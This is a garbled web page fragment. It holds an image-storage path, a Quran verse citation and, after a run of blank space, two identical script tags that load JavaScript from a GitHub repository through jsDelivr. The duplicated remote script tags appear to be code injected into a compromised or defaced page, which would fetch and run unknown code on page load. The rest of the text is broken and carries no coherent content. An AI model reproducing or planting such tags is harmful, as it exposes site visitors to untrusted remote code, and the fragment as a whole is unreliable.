 (  - Al Imrn-54)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  